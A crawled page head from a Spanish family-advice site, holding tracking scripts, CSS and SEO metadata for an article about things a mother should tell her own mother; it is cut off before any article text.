

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.familias.com/7-cosas-que-una-mama-deberia-decirle-a-su-mama-alguna-vez/
body_size: 19977
content:
<!doctype html>
<html lang="es" class="no-js" data-content-section="familia">

<head>
    <script>
  // Setting up the time and offset for GTM
  var local = new Date();
  var militaryTime = local.getHours() + ':' + local.getMinutes();
  var offset = '-' + (local.getTimezoneOffset() / 60);

  if (!dynamicDataLayer) {
    var dynamicDataLayer = {"loginStatus":"guest","siteVersion":"6.6.2","language":"spanish","pageURL":"https:\/\/www.familias.com\/7-cosas-que-una-mama-deberia-decirle-a-su-mama-alguna-vez","pageType":"article","pageName":"article","articleName":"7 cosas que una mam\u00e1 deber\u00eda decirle a su mam\u00e1 alguna vez","articleAuthor":"Fernanda Gonzalez Casaf\u00fas","siteSection":"Familia"};
    dynamicDataLayer['timeofDay'] = militaryTime;
    dynamicDataLayer['timezoneOffset'] = offset;

    var isMobile = false; //initiate as false
    // device detection
    if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
        || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
        isMobile = true;
    }
    dynamicDataLayer['deviceType'] = (isMobile ? "Mobile" : "Desktop");

    dataLayer = [dynamicDataLayer];
  }
</script>
        <script>
    /* --- Google Tag Manager --- */
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=
      '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer',"GTM-PDJSS6Q");
    </script>
      
    <meta charset="UTF-8">
    

    <link href="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/icons/favicon.ico" rel="shortcut icon">
    <link href="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/icons/touch.png" rel="apple-touch-icon-precomposed">

    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">

    <meta name='robots' content='max-image-preview:large' />
<link rel="preload" href="https://www.familias.com/wp-content/uploads/2023/05/7-things-mom-should-tell-her-mom_credit-shutterstock-630x300.jpg" as="image"   media="(min-width: 768px)" /><link rel="preload" href="https://www.familias.com/wp-content/uploads/2023/05/7-things-mom-should-tell-her-mom_credit-shutterstock-300x200.jpg" as="image"   media="(max-width: 767px)" />	<!-- Critical Styles -->
    <style type="text/css">
        @charset 'UTF-8';@-ms-viewport{width:device-width}body{font:16px Helvetica,arial,sans-serif}body.enable-skin .affix{z-index:999;top:110px}.col-12,.col-lg-8,.col-md-10,.col-sm-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.visible-lg-block,.visible-md-block{display:none!important}.single-main-article article h1,.single-main-article article h2,.single-main-article article h3{font-weight:400;font-family:'Roboto Condensed',sans-serif;color:#000;margin:20px 0 10px;line-height:1.1em;max-width:600px}.single-main-article article h2{font-size:20px}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1,h2,h3{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}img{vertical-align:middle;border-style:none}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1,h2,h3{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-lg-8,.col-md-10,.col-md-4,.col-sm-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}}@media (min-width:992px){.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.collapse{display:none}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:center center no-repeat;background-size:100% 100%}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.invisible{visibility:hidden!important}.visible-xs-block{display:none!important}@media (max-width:767px){.visible-xs-block{display:block!important}.hidden-xs{display:none!important}.ad-container{min-height:auto}}.DFPAdSlot{display:inline-block}.DFPAdSlot::after{clear:both;content:"";display:block}.ad-container{width:100%;position:relative;text-align:center}.sticky-ad{position:fixed;bottom:0;width:768px;height:90px;left:50%;transform:translateX(-50%);z-index:999}.sticky-ad-close{position:absolute;left:677px;top:-21px;background:rgba(0,0,0,.4);padding:3px 10px;border-radius:10px 10px 0 0;color:#fff;font-size:.8em;z-index:999}.sticky-ad-close:hover{cursor:pointer}.sticky-ad-container .ad-container.affix{z-index:999;margin-top:52px;position:fixed!important}@media screen and (max-width:600px){.sticky-ad{visibility:hidden}}.familias-content-newsletter-signup{background-color:#ededed;padding:10px}.familias-content-newsletter-signup .newsletter-inner-area{border-radius:8px;box-shadow:0 2px 10px rgba(0,0,0,.25);padding:20px 20px 14px;background-color:#fff}.familias-content-newsletter-signup .newsletter-inner-area.with-image{background:url(https://www.familias.com/wp-content/themes/famifi-wp-theme/img/newsletters/Familias-Newsletter-BG.jpg) no-repeat #fff;background-size:auto 100%;padding:20px 10px 14px}.familias-content-newsletter-signup .newsletter-inner-area.with-image .content-area{width:400px;float:right}.familias-content-newsletter-signup .content-area{text-align:center;width:100%;font-family:Helvetica,arial,sans-serif}.familias-content-newsletter-signup .content-area h2{font-family:'Roboto Condensed',sans-serif!important;color:#000;font-size:26px;line-height:27px;font-weight:700;margin:0 auto}.familias-content-newsletter-signup .content-area .disclaimer{font-size:11px;line-height:1;color:#737373}.familias-content-newsletter-signup .content-area form{margin:5px auto 11px}.familias-content-newsletter-signup .content-area input{height:37px;margin-top:10px;width:352px;border-radius:5px!important;border:1px solid #ddd!important;text-align:center;box-shadow:inset 0 1px 4px rgba(0,0,0,.15);border:1px solid #b4b4b4;font:16px Helvetica,arial,sans-serif}.familias-content-newsletter-signup .content-area input.button{padding:0;height:39px;margin-top:9px;box-shadow:none;background-color:#1c97c7;border:1px solid #3e7a99!important;font-weight:700;color:#fff!important;width:225px}@media (max-width:767px){.familias-content-newsletter-signup .newsletter-inner-area.with-image .content-area{width:100%}.familias-content-newsletter-signup .newsletter-inner-area.with-image{background:url(https://www.familias.com/wp-content/themes/famifi-wp-theme/img/newsletters/Familias-Newsletter-BG-m.jpg) no-repeat #fff;background-size:100% auto;padding:120px 20px 20px}.familias-content-newsletter-signup .content-area{width:100%;float:none}.familias-content-newsletter-signup .content-area input{width:100%}.familias-content-newsletter-signup .content-area input.button{width:100%}}article,header,main,nav,section{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:0 0}h1{font-size:2em;margin:.67em 0}img{border:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}.ad-dfp{display:inline-block}.ad-label{display:none}.ad-center{text-align:center}.add-margin-top{margin-top:20px}*,:after,:before{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility}html{font-size:62.5%}body{font:300 11px/1.4 'Helvetica Neue',Helvetica,Arial,sans-serif;color:#444}.clear:after,.clear:before{content:' ';display:table}.clear:after{clear:both}img{max-width:100%;vertical-align:bottom}a{color:#444;text-decoration:none}.wrapper{max-width:990px;width:100%;margin:0 auto;position:relative}@media (max-width:991px){.wrapper{max-width:660px}}.header-spacer{width:100%;height:80px}.header{position:fixed;width:100%;z-index:20;background-color:rgba(255,255,255,.95)}.main-nav-logo-wrapper{height:45px;width:auto;margin:0}.main-navbar{max-width:990px;margin:20px auto auto;padding:0 7px 0 0}.main-nav-logo{height:45px;width:auto}.navbar-toggler-icon{background-image:none!important;height:0}.main-nav-collapse-button{position:absolute;top:11px;right:0;background-color:transparent;border:none;height:44px;width:44px;border-radius:4px;display:flex;flex-flow:column;justify-content:space-between;padding:12px 0 11px}.main-navbar-nav{text-align:center;margin:0 20px}.main-navbar-nav .nav-item a{font-size:18px;color:#999;margin-right:25px;font-family:arial,helvetica}.main-icon-bar{background-color:#888;border-radius:3px;display:block;height:4px;margin:2px auto;width:24px}.main-search-icon{width:19px;height:19px;margin-right:15px;padding:3px 0 0 3px}.main-search-icon img{height:16px;width:16px;margin-left:2px}.main-search__wrapper{padding:10px;position:absolute;right:15px;top:55px;z-index:3;background:#fff;border:1px solid #009bd5;border-radius:4px;border:0 solid rgba(0,0,0,.25);border-radius:4px;box-shadow:0 1px 4px rgba(0,0,0,.25);background-clip:padding-box;width:80%;max-width:619px;visibility:hidden}.main-search__wrapper .search-submit{font-size:15px;color:#fff;padding:5px 10px;background-color:#28a0c9;border:1px solid #666;border-radius:4px;opacity:.9}.search-carrot{width:18px;height:10px;position:absolute;z-index:3;top:-10px;right:20px;overflow:hidden}.main-search__wrapper .search-input{font-size:14px;color:#555;padding:5px 7px;border-radius:4px;border:1px solid #ccc;box-sizing:border-box;width:calc(100% - 75px)}.search-carrot__outer{position:absolute;display:inline-block;border-bottom:10px solid #8899a6;border-bottom-color:rgba(0,0,0,.1);border-left:10px solid transparent;border-right:10px solid transparent;height:auto;right:0;top:0;width:auto}.search-carrot__inner{position:absolute;display:inline-block;top:1px;right:1px;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;border-bottom-color:rgba(255,255,255,.98)}@media (max-width:991px){.main-navbar-nav{text-align:right;margin:10px 15px}.main-navbar{max-width:660px;padding:0 15px}.main-search-icon{position:absolute;right:70px;top:10px;margin-right:5px}.main-navbar-nav .nav-item a{padding-right:0;color:#333;font-size:20px;font-weight:700}.main-navbar-nav .nav-item{margin:5px 0}.search-carrot{right:54px}.main-nav-collapse-button{top:0;padding-top:10px}}@media (min-width:991px){.main-navbar-nav{margin-top:20px}.navbar-collapse{justify-content:flex-end}.main-nav-logo{padding-left:15px}}.search{max-width:100%}.search-input{font-size:16px;color:#555;padding:5px 7px;border-radius:4px;border:1px solid #ccc;box-sizing:border-box;width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:calc(100% - 100px);max-width:540px}.search-submit{font-size:17px;color:#fff;padding:5px 10px;background-color:#5aa05f;border:1px solid #666;border-radius:4px;opacity:.9}::-webkit-selection{background:#04a4cc;color:#fff;text-shadow:none}.row{margin:0 auto;padding:0}.no-padding{padding:0!important}.no-margins{margin:0!important}.max-990{max-width:990px!important;padding:15px}body{font:16px Helvetica,arial,sans-serif}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slide-row{width:890px;margin-bottom:10px;margin-top:16px}@media (max-width:991px){.slick-slide-container{margin-left:60px!important}.slick-slide-container{position:relative;margin-left:5px!important}.slick-slide-row{width:490px}}@media only screen and (max-width:600px),(pointer:coarse),(hover:none),(hover:on-demand){.slick-slide-container{margin-left:40px!important}.slick-slide-row{width:460px}}.item-wrapper{max-width:290px!important;min-height:103px!important;height:103px;background-color:#ededed;margin:0 5px}@media (max-width:991px){.item-wrapper{margin:0 15px}.item-wrapper a img{position:relative}}@media only screen and (max-width:600px),(pointer:coarse),(hover:none),(hover:on-demand){.item-wrapper{width:33%;margin:0 5px}.single-main-article article .subtitle{margin-bottom:10px}}.item-wrapper a{width:100%;height:103px!important;border-style:solid;border-width:5px;border-color:#ededed;border-radius:8px;padding:5px;background-color:#fff;display:block;position:relative;overflow:hidden;overflow-x:hidden;overflow-y:hidden;box-sizing:border-box}.item-wrapper a img{margin-right:3px;width:125px;height:83px;float:left}@media (max-width:991px){.item-wrapper a div:nth-of-type(1){position:absolute;width:125px;height:auto;left:0;bottom:0;margin:0 5px 5px}}.item-wrapper a div:nth-of-type(1) span{width:140px;height:80px;max-height:80px;display:table-cell;vertical-align:middle;overflow:hidden;overflow-x:hidden;overflow-y:hidden;font-size:14px;text-align:left;color:#505050}@media (max-width:991px){.item-wrapper a div:nth-of-type(1) span{position:absolute;height:auto;width:99%;vertical-align:bottom;display:block;color:#fff;background-color:#000;opacity:.7;left:0;bottom:0;z-index:3;overflow:hidden;overflow-x:hidden;overflow-y:hidden;display:none}}.item-wrapper a:visited{text-decoration:none!important}.single-main-article{padding:0 25px 0 0;max-width:625px;margin:0}.single-main-article article{margin-top:10px}.single-main-article article h1,.single-main-article article h3{font-weight:400;font-family:'Roboto Condensed',sans-serif;color:#000;margin:20px 0 10px;line-height:1.1em;max-width:600px}.single-main-article article h1{font-size:32px}@media only screen and (max-width:767px){.single-main-article article{margin-top:0;padding-left:10px;padding-right:10px}.single-main-article article h1{margin-top:0}}.single-main-article article h3{font-size:16px}.single-main-article article p{font-size:16px;line-height:26.1px;margin:15px 0;max-width:600px}.single-main-article article .subtitle{font-style:italic;font-size:14px;line-height:1.45em;color:#999}.single-main-article article img{margin-top:15px;margin-bottom:15px;max-width:600px}@media only screen and (max-width:600px){.single-main-article article img{max-width:100%}}.single-main-article article .author{padding:0;margin:0 0 30px}.single-main-article article .author a{font-weight:700;font-size:16px;color:#333}.single-side-bar{padding:0 0 0 30px;max-width:315px}.single-side-bar__most-recent{width:100%}.addtoany_content{clear:both;margin:16px auto}.addtoany_list{display:inline;line-height:16px}.addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_share_save_container.addtoany_content_top{height:37px}.adv-label{font-size:9px;color:#d5d5d5;text-align:center;text-transform:uppercase;font-weight:700;letter-spacing:1px;width:100%}.block-style{display:block!important}.single-side-bar__most-recent img{margin-top:20px;height:110px;width:300px}.single-side-bar__most-recent h3{font-size:18px;font-weight:700;margin-top:8px}.single-side-bar__most-recent h3 a{color:#474747}.header{max-height:80px}    </style>

<!-- This site is optimized with the Yoast SEO Premium plugin v9.4.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>7 cosas que una mamá debería decirle a su mamá alguna vez | Familias</title>
<meta name="description" content="La confianza para expresar nuestras necesidades a nuestras madres es necesaria para establecer límites claros y respetuosos en la relación."/>
<link rel="canonical" href="https://www.familias.com/7-cosas-que-una-mama-deberia-decirle-a-su-mama-alguna-vez/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="7 cosas que una mamá debería decirle a su mamá alguna vez" />
<meta property="og:description" content="Es importante que tengamos la confianza y la fortaleza para expresar nuestras necesidades y sentimientos a nuestras madres y establecer límites claros y respetuosos en la relación." />
<meta property="og:url" content="https://www.familias.com/7-cosas-que-una-mama-deberia-decirle-a-su-mama-alguna-vez/" />
<meta property="og:site_name" content="Familias" />
<meta property="article:section" content="Familia" />
<meta property="article:published_time" content="2023-05-23T12:43:37-06:00" />
<meta property="article:modified_time" content="2024-12-20T04:33:09-07:00" />
<meta property="og:updated_time" content="2024-12-20T04:33:09-07:00" />
<meta property="fb:app_id" content="1338542642842879" />
<meta property="og:image" content="https://www.familias.com/wp-content/uploads/2023/05/7-things-mom-should-tell-her-mom_credit-shutterstock-scaled.jpg" />
<meta property="og:image:secure_url" content="https://www.familias.com/wp-content/uploads/2023/05/7-things-mom-should-tell-her-mom_credit-shutterstock-scaled.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="576" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Es importante que tengamos la confianza y la fortaleza para expresar nuestras necesidades y sentimientos a nuestras madres y establecer límites claros y respetuosos en la relación." />
<meta name="twitter:title" content="7 cosas que una mamá debería decirle a su mamá alguna vez" />
<meta name="twitter:image" content="https://www.familias.com/wp-content/uploads/2023/05/7-things-mom-should-tell-her-mom_credit-shutterstock-scaled.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.familias.com' />
    <!-- Pushly -->
    <script src="https://cdn.p-n.io/pushly-sdk.min.js?domain_key=8l2IzYA3cf2nSwjnStoi5jmol6u1AQHqwblS" async></script>
    <script>
        window.PushlySDK = window.PushlySDK || [];
        function pushly() { window.PushlySDK.push(arguments) }
        pushly('load', {
            domainKey: '8l2IzYA3cf2nSwjnStoi5jmol6u1AQHqwblS',
            sw: '/assets/pushly/pushly-sdk-worker.js',
        });
    </script>
    <style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 